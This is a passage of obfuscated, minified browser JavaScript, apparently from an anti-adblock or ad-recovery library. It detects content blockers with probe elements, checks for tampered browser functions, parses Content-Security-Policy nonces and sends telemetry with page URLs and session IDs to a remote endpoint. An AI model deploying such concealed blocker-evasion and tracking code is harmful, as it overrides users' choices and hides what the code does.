n=e;S(t,n(1938)),S(t,n(992))})),y=e(686),e(1822)!==o[e(3851)][e(3069)]()&&A(e(1822)),e(3844)!==s[e(3851)][e(3069)]()&&A(e(3844)),e(3267)!==c[e(3851)][e(3069)]()&&A(e(3267))}if(y=e(3922),r&&n[e(744)]!==n){const N=n[e(3561)];N&&Array[e(4274)](n[e(1433)][e(2164)][e(3461)](e(2114)))[e(3796)](N)||A(e(3561));try{N[e(3518)]!==n&&A(e(2213))}catch(U){A(e(2755))}try{const T=i.A[e(3354)]();n[e(2005)]={},n[e(2005)][e(4162)]=()=>T,n[e(2005)][e(4162)]()!==T&&A(e(3231))}catch(C){A(e(2662))}}{y=e(2786);const L={inventory_name:i.A[e(3354)](),inventories_key:i.A[e(3354)]()},W=e(1248)[e(1814)](L[e(2137)],e(2666))[e(1814)](L[e(1874)],e(2706)),O={"apply-ratio":1};O[L[e(2137)]]=[{id:L[e(1874)],width:160,height:600,position:{selector:e(1373),"position-rule":e(733),"insert-rule":[]},"original-ads":[{selector:e(730)}],attributes:[]}],x(n[e(3140)][e(1060)](W),O,n)||A(e(2667));const j=e(527),H={type:e(1475),marshalled:e(3890)};x(n[e(3140)][e(1060)](j),H,n)||A(e(1117)),y=e(4268);let I=!1;for(let Z=0;Z<100;Z++)if(n[e(556)][e(2227)]()!=n[e(556)][e(2227)]()){I=!0;break}I||A(),y=e(2348);const V={},R=i.A[e(3354)](),F=i.A[e(3354)]();V[R]=F,n[e(2499)][e(1193)](V)[0]===R&&V[R]===F||A(),y=e(3573);const q=new(n[e(3525)])(e(3832));q[e(2463)](e(2542))&&!q[e(2463)](e(1725))||A(),y=e(1477);const P=e(1517);P[e(3104)](e(3654))||A(e(3104)),P[e(3796)](e(1083))||A(e(3796)),P[e(2503)](e(1921))||A(e(2503)),"st"!==P[e(2130)]("r")[0]&&A(e(2130)),"s"!==P[e(2349)](0)&&A(e(2349)),115!==P[e(1340)](0)&&A(e(1340)),e(1776)!==P[e(3164)](/tr/g,"p")&&A(e(3164));let D="";try{D=n[e(1205)][e(2211)]}catch(Q){A(e(3623))}D[e(3796)]("/1")!==p(D,"/1")&&A(e(3796));{const G=(t,n)=>{const r=e,o=t[r(2130)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=g(i,e);-1!==t;t=g(i,e))o[n(570)](i[n(3210)](0,t)),i=i[n(3210)](t+e[n(4459)]);return o[n(570)](i),o})(t,n);if(o[r(4459)]!==i[r(4459)])return!1;for(let t=0;t<o[r(4459)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(2211)],key:"/"},{target:navigator[e(2211)],key:"/"},{target:navigator[e(2211)],key:e(1124)},{target:navigator[e(2211)],key:e(2134)}];for(const{target:$,key:K}of Y)G($,K)||A(e(2130))}y=e(2107);let B=!1;try{throw new(n[e(3845)])(e(2102))}catch(tt){B=!0}B||A(e(2813)),y=e(4353);try{n[e(3922)][e(2133)],n[e(3922)][e(3403)]}catch(et){A(e(1855))}const X=i.A[e(3354)](),J=n[e(3403)](X);X!==n[e(2133)](J)&&A(e(4353)),y=e(2264),n[e(2147)](o)instanceof n[e(1651)]||A(e(2147)),y=e(4328),n[e(1205)][e(2211)]||A(e(1935)),y=e(1734),728!==n[e(1734)](e(3415))&&A(e(1734)),y=e(2560),(isNaN(n[e(2376)])||e(4298)!=typeof n[e(2376)]||isNaN(n[e(549)])||e(4298)!=typeof n[e(549)])&&A(e(2560)),y=e(4139);try{let nt=0,rt=u.z;(0,u.c)((()=>{const t=e;nt=i.A[t(3758)](1,100)})),0!==nt&&rt!==u.z||A(e(1499)),nt=0,rt=u.z,async function(){const t=e;nt=i.A[t(3758)](1,100)}(),0===nt&&A(e(4139))}catch(ot){A(e(1499))}}try{y=e(803);const it=Math[e(2227)](),st=Math[e(2227)](),at=[it,st];at[e(740)](),at[0]===st&&at[1]===it||A(e(740))}catch(ct){A(e(740))}{y=e(2499);const lt=[[n,e(2124)],[n,e(2499)],[n,e(1205)],[{keyval:1},e(4289)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2499)][e(3433)](dt,ht)){ut=!0;break}ut||A(e(3433))}{y=e(4234);const ft=window[e(1389)],mt=Symbol(e(2295)),pt={cmd:{push:()=>mt}};window[e(1389)]=pt,window[e(1389)]!==pt&&A(e(3515)),window[e(1389)][e(1314)]!==pt[e(1314)]&&A(e(1978)),window[e(1389)][e(1314)][e(570)]!==pt[e(1314)][e(570)]&&A(e(4014)),window[e(1389)][e(1314)][e(570)]()!==mt&&A(e(3736)),window[e(1389)]=ft}},A=e=>{const n=t,r=n(3562)[n(1814)](e,n(3815))[n(1814)](y);throw console[n(2102)](r),r},x=function(e,n){const r=t;let o=arguments[r(4459)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(2692)!=typeof e&&r(2692)!=typeof n)return e===n;if((e instanceof o[r(803)]||e instanceof Array)!=(n instanceof o[r(803)]||n instanceof Array))return!1;if(e instanceof o[r(803)]||e instanceof Array){if(o[r(2499)][r(1193)](e)[r(4459)]!==o[r(2499)][r(1193)](n)[r(4459)])return!1;for(let t=0;t<e[r(4459)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2499)][r(1193)](e)[r(4459)]!==o[r(2499)][r(1193)](n)[r(4459)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(4429),t(521)],html:(0,String[t(2532)])(k||(E=[t(2683)],M||(M=E[t(3210)](0)),k=Object[t(1839)](Object[t(3760)](E,{raw:{value:Object[t(1839)](M)}})))),cases:[[]]},{html:t(1229),selectors:[t(558),t(758),t(3468)],cases:[[{selector:t(3468),attributes:{style:t(2846)}},{selector:t(1643),attributes:{lang:"ko"}}],[{selector:t(3468),attributes:{style:t(2626)}},{selector:t(1643),attributes:{lang:"en","data-theme":t(671)}}],[{selector:t(1643),attributes:{lang:t(567),dir:t(2531)}}]],checker:function(e){const n=t;let r=arguments[n(4459)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2147)](e);if(n(1017)===o[n(4304)](n(1719)))return!1;if(n(1017)!==o[n(4304)](n(4246)))return!1;if(n(1017)===o[n(4304)](n(613)))return!1;if(n(1017)!==o[n(4304)](n(875)))return!1;if(n(1469)===o[n(4304)](n(3676)))return!1;if(n(1017)!==o[n(4304)](n(1655)))return!1;const i=o[n(4304)](n(2771));if(n(3009)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(4304)](t)[n(3164)]("px","")),a=[n(1512),n(2057),n(744),n(2855),n(2862),n(2415),n(3126),n(1616),n(3965),n(998),n(4096),n(1892)];for(const t of a)if(Math[n(3424)](s(t))>100)return!1;const c=[n(1526),n(2156)];for(const t of c){const o=r[n(2147)](e,t);if(n(3009)!==o[n(4304)](n(3462)))return!1;if(n(3009)!==o[n(4304)](n(1261)))return!1;const i=o[n(4304)](n(2771));if(n(3009)!==i&&"0"!==i)return!1}const l=e[n(619)]();return!(l[n(1261)]<100||l[n(3462)]<100)}}];var E,M,z=a(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:l,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3758)](0,s.ch):-1);const h=i.A[a(4361)]([a(3701),a(3742),a(3440),a(1162),a(2590)]),f=(0,o.Wq)({protectUrlContext:l,url:""[a(1814)](e.A[a(4242)],a(3909))[a(1814)](h),kind:o.MN[a(2369)],key:null,endpoint:e.A[a(4242)],extra:{shardingIndex:r}}),m=document[a(3254)](a(3267));return m[a(3513)](a(2269),"1"),m[a(1550)]=f,(0,u.c)(((t,e)=>{const n=a;m[n(2335)]=()=>e(n(3901)),m[n(892)]=()=>t(),document[n(1780)][n(4312)](m)}))[a(4292)]((()=>{m[a(1869)]()}))}const U=e=>{const n=t;e[n(1412)][n(2785)](n(3462),"0"),e[n(1412)][n(2785)](n(1261),"0"),e[n(1412)][n(2785)](n(494),n(1469)),e[n(1412)][n(2785)](n(3171),n(1017))},T=()=>(0,u.c)((e=>{const n=t,r=document[n(3254)](n(2114));U(r),document[n(1780)][n(4312)](r);const o=i.A[n(3354)](),s=t=>{const i=n;t[i(992)]===o&&(window[i(2688)](i(2752),s),r[i(1869)](),e())};window[n(2641)](n(2752),s),r[n(2388)][n(3435)](),r[n(2388)][n(4390)](n(4379)[n(1814)](o,n(2383))),r[n(2388)][n(876)]()}));var C=a(896);const L=e=>z.A[t(4177)]()[t(4086)][t(519)](e[t(3069)](),/\-[a-z]/g,(e=>e[1][t(555)]())),W=e=>z.A[t(4177)]()[t(4086)][t(519)](e,/[A-Z]/g,(e=>"-"[t(1814)](e[t(3069)]())));var O=a(7359);class j{static[t(3532)](e){const n=t;return!!(e&&e instanceof Element)&&n(1017)===window[n(2147)](e)[n(1719)]}static[t(2773)](e){const n=t;return!!(e&&e instanceof Element)&&n(1469)===window[n(2147)](e)[n(494)]}static[t(3614)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)],i=window[n(2147)](e);return n(1017)===i[n(1719)]&&(z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)]=n(3952),n(1017)===i[n(1719)]&&(r=!0)),""===o?z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1706)](n(1719)):z.A[n(4177)](window)[n(2095)][n(4177)][n(519)](e)[n(1719)]=o,r}static[t(3349)](e){const n=t;let r=e[n(1012)];for(;r;){if(this[n(3532)](r))return!0;r=r[n(1012)]}return!1}static async[t(2557)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(800)](e):e instanceof Element&&this[n(4257)](e)}static async[t(800)](e){const n=t,r=new H(e);return await r[n(1454)]()}static[t(4257)](e){const n=t;if(!e||!document[n(3411)](e))return!1;if(this[n(3614)](e))return l.A[n(3255)](n(673)),!1;const r=e[n(619)]();return!(r.x+window[n(2376)]+r[n(3462)]<-500&&(l.A[n(3255)](n(2204)),l.A[n(3255)](n(2869)[n(1814)](r.x,n(1557))[n(1814)](r.y,n(3238))[n(1814)](window[n(2376)],n(2842))[n(1814)](window[n(549)],n(2040))[n(1814)](r[n(3462)],n(2988))[n(1814)](r[n(1261)])),1))}static[t(1538)](e){const n=t;return function(){const t=a2A,n=window[t(2147)](e);return t(3252)===e[t(3851)][t(3069)]()||!(t(3844)!==e[t(3851)][t(3069)]()||!(e[t(1550)]||n[t(4002)]&&t(1017)!==n[t(4002)]))||!(t(1822)!==e[t(3851)][t(3069)]()||!n[t(4002)]||t(1017)===n[t(4002)])||"a"===e[t(3851)][t(3069)]()}()&&this[n(1454)](e)}static[t(1454)](e){const n=t,r=window[n(2147)](e);if(n(1017)===r[n(1719)])return!1;if(n(4134)!==r[n(494)])return!1;if(parseFloat(r[n(3678)])<.2)return!1;if(e[n(2241)]<10||e[n(1714)]<10)return!1;let o=e[n(2215)];for(;o;){if(this[n(3614)](o))return!1;o=o[n(2215)]}return!0}static async[t(1013)](e){const n=t;for(const t of Array[n(4274)](e[n(4270)](n(3844))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)](n(3252))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)](n(1822))))if(j[n(1538)](t))return!0;for(const t of Array[n(4274)](e[n(4270)]("a")))if(j[n(1538)](t))return!0;const r=[];for(const t of Array[n(4274)](e[n(4270)](n(2114)))){const e=new H(t);r[n(570)](e[n(1454)]())}return(await Promise[n(4243)](r))[n(2403)]((t=>!0===t))}static[t(3043)](e){H[t(4378)](e)}}class H{constructor(e){const n=t;this[n(2114)]=e,(0,O.A)(this,n(3780),void 0),(0,O.A)(this,n(3667),!1),(0,O.A)(this,n(2246),0)}[t(1454)](){return(0,u.c)((t=>{const e=a2A;if(!j[e(1454)](this[e(2114)]))return t(!1);this[e(2246)]&&window[e(677)](this[e(2246)]),this[e(2246)]=z.A[e(4177)](window)[e(1224)][e(519)](window,(()=>{const n=e;if(this[n(3667)])return void window[n(677)](this[n(2246)]);if(!this[n(2114)]||!z.A[n(4177)]()[n(4179)][n(4177)][n(519)](this[n(2114)]))return window[n(677)](this[n(2246)]),t(!1);this[n(3780)]=new MessageChannel,this[n(3780)][n(539)][n(4063)]=e=>{const o=n,i=z.A[o(4177)]()[o(2758)][o(4177)][o(519)](e);if(o(1517)==typeof i&&(0,r._)(i)){this[o(3667)]=!0;const e=(0,r.ks)(i);e===H[o(3691)]?t(!0):e===H[o(1650)]&&t(!1)}};const o=(0,r.md)(H[n(4151)]);z.A[n(4177)]()[n(4179)][n(4177)][n(519)](this[n(2114)])[n(3129)](o,"*",[this[n(3780)][n(4417)]])}),200),z.A[e(4177)](window)[e(3343)][e(519)](window,(()=>{const n=e;this[n(3667)]||(window[n(677)](this[n(2246)]),t(!1))}),3e3)}))}[t(668)](){const e=t;this[e(2246)]&&window[e(677)](this[e(2246)]),this[e(3780)][e(539)][e(4063)]=null,this[e(3780)][e(4417)][e(4063)]=null}static[t(4378)](e){const n=t;z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const o=n,i=z.A[o(4177)]()[o(2758)][o(4177)][o(519)](t);if(o(1517)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(4151)]&&s!==this[o(2443)])return;const a=t[o(1722)][0];a[o(3129)]((0,r.md)(H[o(1569)]));const c=await j[o(1013)](e[o(2164)])?H[o(3691)]:H[o(1650)];a[o(3129)]((0,r.md)(c))}))}}(0,O.A)(H,t(4151),t(3898)),(0,O.A)(H,t(2443),t(2255)),(0,O.A)(H,t(1569),t(1702)),(0,O.A)(H,t(3691),t(1323)),(0,O.A)(H,t(1650),t(2371));var I=a(2369),V=a(3186),R=a(1241),F=a(787);function q(e){const n=t,r=n(1620)[n(1814)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1802)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1802)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(570)]({name:n(3369),value:t[n(3210)](1)});break;case"#":s[n(570)]({name:"id",value:t[n(3210)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1802)](t);if(!e)return;var l,u;s[n(570)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const P={randomUUID:t(1982)!=typeof crypto&&crypto[t(1294)]&&crypto[t(1294)][t(4393)](crypto)};let D;const B=new Uint8Array(16);function X(){const e=t;if(!D){if(e(1982)==typeof crypto||!crypto[e(927)])throw new Error(e(3292));D=crypto[e(927)][e(4393)](crypto)}return D(B)}const J=[];for(let e=0;e<256;++e)J[t(570)]((e+256)[t(3062)](16)[t(3210)](1));const Z=function(e,n,r){const o=t;if(P[o(1294)]&&!n&&!e)return P[o(1294)]();const i=(e=e||{})[o(2227)]||(e[o(2880)]||X)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(J[t[e+0]]+J[t[e+1]]+J[t[e+2]]+J[t[e+3]]+"-"+J[t[e+4]]+J[t[e+5]]+"-"+J[t[e+6]]+J[t[e+7]]+"-"+J[t[e+8]]+J[t[e+9]]+"-"+J[t[e+10]]+J[t[e+11]]+J[t[e+12]]+J[t[e+13]]+J[t[e+14]]+J[t[e+15]])[n(3069)]()}(i)},Q=e=>{const n=t;if(Object[n(2614)])return Object[n(2614)](e);{const t={};return e[n(3443)](((e,n)=>t[n]=e)),t}};let G=!1,Y=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(2676)][e(3128)](e(3755))||e(1017)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2A,r=await async function(t){const n=a2A;await h();const r=await async function(t){const n=a2A,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(2075)]||"v8"===t[n(2075)]?{version:t[n(2075)],originalHostname:t[n(1374)],bidder:void 0,randomize:!0}:t,url:""[n(1814)](e.A[n(4242)],n(3111)),endpoint:e.A[n(4242)]}),i=await fetch(r);if(200!==i[n(4171)])return[];const s=await i[n(1949)](),a=I.A[n(3777)](s);return JSON[n(1060)](a)}(t),i=[],s=document[n(3254)](n(1822));s[n(1412)][n(2785)](n(1719),n(1017));const a=[];for(const t of r){const e=t[n(4233)][n(2883)](q)[n(2860)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1475)])&&void 0!==c?c:n(1822),o=document[n(3254)](e);for(const e of t[n(2905)])o[n(3513)](e[n(3347)],e[n(3356)]);o[n(1412)][n(2785)](n(1719),n(3952)),o[n(1412)][n(2785)](n(494),n(4134));const i=document[n(3254)](n(1822));i[n(4312)](o),s[n(4312)](i),r[n(570)]({element:o,selector:t,blocked:!1})}a[n(570)]({id:t.id,probes:r})}document[n(1780)][n(4312)](s),await(0,d.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1017)===window[n(2147)](t[n(3771)])[n(1719)]&&(t[n(1258)]=!0);e[n(2860)]((t=>t[n(1258)]))[n(4459)]/e[n(4459)]>=.6&&i[n(570)](t)}return s[n(1869)](),i}(t);at(t,n(3368),new Map([[n(4351),r[n(4116)](",")]])),await ut(t)}(r),at(r,c(3428),new Map([[c(582),e.A[c(899)]],[c(3401),c(i?3494:1386)],[c(1222),c(s?3494:1386)],[c(2307),null!==(l=n.A[c(4177)](c(2307)))&&void 0!==l?l:""],[c(1736),window[c(3566)]?c(3494):c(1386)],[c(3278),i?String((0,R.Ki)()):c(584)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2124)][c(759)][c(2503)](c(715))||window[c(2124)][c(759)][c(2503)](c(4049));let e=it(t);window[c(2094)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2124)][n(3034)][n(2130)]("#")[0];return e?r[n(2130)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(3445),new Map([[o(582),e.A[o(899)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(562)](o(3755),i),l.A[o(3255)](o(2380)[o(1814)](n,")"),Q(r)),F.A[o(2609)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1433)][r(3922)];)o=o[r(1433)][r(3922)],o[r(3129)]({as_key:r(2396),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(562)](o(2032),K[o(3062)]()),Y[o(570)]({name:n,params:Q(r)}),G||(G=!0,i=async()=>{G=!1,await ut(e)},z.A[o(4177)](window)[o(4097)]?z.A[o(4177)](window)[o(4097)][o(519)](window,i):z.A[o(4177)](window)[o(3343)][o(519)](window,i,100))};async function ut(n){const r=t,i=Y;if(Y=[],0===i[r(4459)])return;if(e.A[r(3255)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(4242)])?(0,s.XV)(e.A[r(4242)],0):e.A[r(4242)],c=a+r(1708)[r(1814)](location[r(1194)]),l=I.A[r(3891)](JSON[r(2958)](i));await V.G[r(1468)](r(2038),(0,o.Wq)({protectUrlContext:"v7"===n[r(2075)]||"v8"===n[r(2075)]?{version:n[r(2075)],originalHostname:n[r(1374)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(4459)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(562)](s(2032),a[s(3062)]()),ft(i),l.A[s(3255)](s(2380)[s(1814)](r,")"),Q(i));const c=e.A[s(4242)]+s(1708)[s(1814)](location[s(1194)]),u=I.A[s(3891)](JSON[s(2958)]([{name:r,params:Q(i)}]));await V.G[s(1468)](s(2038),(0,o.Wq)({protectUrlContext:"v7"===n[s(2075)]||"v8"===n[s(2075)]?{version:n[s(2075)],originalHostname:n[s(1374)],bidder:void 0,randomize:!0}:n,url:c,endpoint:e.A[s(4242)]}),u)}function ht(e){$=Math[t(2227)]()<e,K=e}function ft(n){const r=t;n[r(562)](r(3119),location[r(3034)]),n[r(562)](r(3848),e.A[r(2075)]),n[r(562)](r(2848),c.A[r(747)]()[r(3062)]()),n[r(562)](r(3222),(0,R.FA)()),n[r(562)](r(3201),function(){const t=r,e=t(3201);try{let n=sessionStorage[t(880)](e);return n||(n=Z(),sessionStorage[t(3180)](e,n)),n}catch(t){return""}}()),n[r(562)](r(2508),nt||(nt=Z(),nt)),n[r(562)](r(3382),Math[r(4364)](performance[r(3399)]())[r(3062)]())}function mt(e,n,r,o){e[t(3129)]({type:n,name:r,data:o},"*")}const pt=[{description:t(3169),selectors:t(2927)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>t(1017)!==n[t(2147)](e)[t(4304)](t(1719))},{description:t(821),selectors:t(2649)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>t(1017)!==n[t(2147)](e)[t(4304)](t(1719)),excludeHosts:[t(2422),t(3146),t(1584)]},{description:t(2520),selectors:t(3988)[t(2130)]("\n")[t(2883)]((e=>e[t(2933)]()))[t(2860)]((e=>e[t(4459)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2147)](e);return r(3882)===o[r(4304)](r(2860))||r(1017)===o[r(4304)](r(613))}}],gt=t(4053),wt=e=>{const n=t;if(z.A[n(4177)](e)[n(2494)][n(519)](e[n(2164)][n(3630)],n(3850)))return;const r=e[n(2164)][n(3254)](n(1632));z.A[n(4177)](e)[n(504)][n(519)](r,n(3347),n(2623)),z.A[n(4177)](e)[n(514)][n(519)](e[n(2164)][n(3630)],r),z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const r=n;if(t[r(992)][r(3251)]!==gt)return;t[r(1912)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(992)][r(1194)]);t[r(1722)][0][r(3129)](o)}))},bt=async(e,n)=>{const r=t;await(0,d.y)(100);for(const t of pt)if((!t[r(1750)]||!t[r(1750)][r(2403)]((t=>n[r(2503)](t))))&&(!t[r(2051)]||t[r(2051)][r(2403)]((t=>n[r(2503)](t)))))for(const n of t[r(4233)]){let o=[];try{o=e[r(803)][r(4274)](z.A[r(4177)](e)[r(3351)][r(519)](e[r(2164)],n))}catch(t){}if(o[r(4459)]>0&&o[r(1692)]((n=>!t[r(1454)](n,e))))return{isVisible:!1,selector:n,description:t[r(4280)]}}const o=e[r(803)][r(4274)](z.A[r(4177)](e)[r(3351)][r(519)](e[r(2164)],r(2114)))[r(2883)]((t=>async function(t,e){const n=r;let o=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2124)][n(1194)];return await(i=t,(0,u.c)((t=>{const r=n,s=new MessageChannel;s[r(539)][r(4063)]=e=>t(e[r(992)]),z.A[r(4177)](e)[r(4179)][r(4177)][r(519)](i)[r(3129)]({as_key:gt,hostname:o},"*",[s[r(4417)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4459)]>0?await(i=o,(0,u.c)(((t,e)=>{const n=r;let o=0;i[n(3443)]((r=>{const s=n;r[s(1245)]((e=>{const n=s;e[n(1454)]||t(e),++o===i[n(4459)]&&t({isVisible:!0})}))[s(2907)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(3399)]();if(i(1517)==typeof o&&o[i(3796)](i(1188))&&!n){const t=setInterval((async()=>{const n=i;document[n(4369)]()&&(clearInterval(t),Date[n(3399)]()-s<500&&(vt(e)[n(2124)][n(3034)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1571)]||(clearInterval(a),Date[t(3399)]()-s<500&&(vt(e)[t(2124)][t(3034)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(1433)];)r=r[n(1433)];return r}function At(t,e){return(0,u.c)(((n,r)=>{const o=a2A;let i=0;t[o(3443)]((s=>{const a=o;s[a(1245)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4459)]&&n(!1)}))[a(2907)](r)}))}))}function xt(e){const n=t;return n(3494)===e[n(3128)](n(3260))}const kt=t=>!0,_t=t=>!0,Et=e=>(e=>{const n=t,r=window[n(2147)](e);return!(!r[n(4002)]||n(1017)===r[n(4002)])})(e)&&Ut(e),Mt=e=>(e=>{const n=t;if(e[n(1550)])return!0;const r=window[n(2147)](e);return!(!r[n(4002)]||n(1017)===r[n(4002)])})(e)&&Ut(e),zt=t(2739),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,u.c)((e=>{const o=t,i=new MessageChannel;i[o(539)][o(4063)]=t=>e(t[o(992)]),z.A[o(4177)](n)[o(4179)][o(4177)][o(519)](r)[o(3129)]({as_key:zt},"*",[i[o(4417)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(z.A[n(4177)](e)[n(2494)][n(519)](e[n(2164)][n(3630)],n(3714)))return;const r=e[n(2164)][n(3254)](n(1632));z.A[n(4177)](e)[n(504)][n(519)](r,n(3347),n(3299)),z.A[n(4177)](e)[n(514)][n(519)](e[n(2164)][n(3630)],r),z.A[n(4177)](e)[n(1103)][n(519)](e,n(2752),(async t=>{const r=n;if(t[r(992)][r(3251)]!==zt)return;t[r(1912)]();const o=await(async t=>{const e=r,n=t[e(2164)];if(!n[e(1780)])return!1;if([{tagName:"a",checker:kt},{tagName:e(3252),checker:_t},{tagName:e(1822),checker:Et},{tagName:e(3844),checker:Mt}][e(2403)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(4274)](n[r(1780)][r(4270)](o))[r(2860)]((t=>!xt(t)))[r(3273)]((t=>i(t)));return s&&l.A[r(3255)](r(1539)[r(1814)](o)),s})))return!0;const o=[{tagName:e(2114),checker:St}][e(2883)]((r=>{const o=e;let{tagName:i,checker:s}=r;return At(Array[o(4274)](n[o(1780)][o(4270)](i))[o(2860)]((t=>!xt(t)))[o(2883)]((e=>s(e,t)[o(1245)]((t=>(t&&l.A[o(3255)](o(1539)[o(1814)](i)),t))))),(t=>t))}));return await At(o,(t=>t))})(e);t[r(1722)][0][r(3129)](o)}))},Ut=e=>{const n=t,r=t=>{const e=a2A,n=window[e(2147)](t);return e(1017)!==n[e(1719)]&&e(4134)===n[e(494)]&&parseFloat(n[e(3678)])>.2};if(!r(e))return!1;const o=e[n(619)]();if(o[n(3462)]<10||o[n(1261)]<10)return!1;let i=e[n(2215)];for(;i;){if(!r(i))return!1;i=i[n(2215)]}return!0};var Tt=a(4622),Ct=a(6675);function Lt(e){const n=t,r=Object[n(1599)](null),o=e[n(2130)](";");for(const t of o){var i;const e=t[n(2933)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1802)](e);if(!o||!o[n(1609)])continue;const s=Wt(o[n(1609)][n(3347)]),a=(null!==(i=o[n(1609)][n(3363)])&&void 0!==i?i:"")[n(2933)]();if(!a){r[s]=[];continue}const c=a[n(2130)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2933)]();e&&(u[n(1184)](e)||(u[n(3114)](e),l[n(570)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1184)](r)||(o[n(3114)](r),e[n(570)](r));r[s]=e}else r[s]=l}return{directives:r}}function Wt(e){const n=t;return e[n(2933)]()[n(3069)]()}function Ot(e){const n=t,r=[];for(const[t,o]of Object[n(1434)](e[n(3605)])){const e=Wt(t);o&&0!==o[n(4459)]?r[n(570)](""[n(1814)](e," ")[n(1814)](o[n(4116)](" "))):r[n(570)](e)}return r[n(4116)]("; ")}function jt(e){const n=t,r=e[n(3605)][n(2318)]||e[n(3605)][n(4318)];if(!r||0===r[n(4459)])return null;for(const t of r){const e=t[n(2944)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,r){const i=t,a=r[i(2944)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(4242)][i(3164)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(4242)])&&(t=/^\d+\./i[i(2463)](t)?t[i(3164)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1374)],(0,o.rI)(a[1],n[i(1374)]),""][i(4116)]("/")}return r[i(2944)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Vt={};function Rt(e,n){const o=t;if(It[o(3796)](n))return;const i=e[o(2499)][o(3433)](e,n);if(i){if(!i[o(2512)])return;if(i[o(4177)]||i[o(562)])return}try{if(n[o(2944)](/^\d+$/))return;Vt[n]=e[n],e[o(2499)][o(1789)](e,n,{get:function(){const t=o,i=Vt[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(4177)](e)[t(1761)][t(519)](e[t(2164)],t(2337)[t(1814)](o,'"]'));if(i)return i[t(3518)];const s=z.A[t(4177)](e)[t(3351)][t(519)](e[t(2164)],"#"+o);if(1===s[t(4459)])return s[0];if(s[t(4459)]>1)return s}return i},set:function(t){return Vt[n]=t},configurable:!0})}catch(t){return void l.A[o(3255)](o(2774),t[o(3062)]())}It[o(570)](n)}const Ft=t(3099)[t(1814)](t(2624),t(765));var qt=a(3639);function Pt(n,r,i,s,a){const c=t;return 